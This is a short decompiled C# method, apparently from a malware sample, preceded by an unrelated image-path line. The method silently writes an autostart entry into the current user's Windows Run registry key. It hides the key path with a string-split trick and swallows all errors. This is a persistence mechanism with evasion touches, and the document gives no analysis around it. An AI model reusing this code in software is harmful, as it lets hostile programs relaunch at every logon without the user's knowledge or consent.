 // Token: 0x06000005 RID: 5 RVA: 0x00002224 File Offset: 0x00000424
public static void drngerviaset_run(string app, string path)
{
    try
    {
        RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run|drngervia".Split(new char[]
        {
            '|'
        })[0].ToString(), true);
        object value = registryKey.GetValue(DOKONIF.drngerviapc_id + app);
        if (value == null)
        {
            registryKey.SetValue(DOKONIF.drngerviapc_id + app, path);
        }
        else if (value.ToString() != path)
        {
            registryKey.SetValue(DOKONIF.drngerviapc_id + app, path);
        }
    }
    catch
    {
    }
}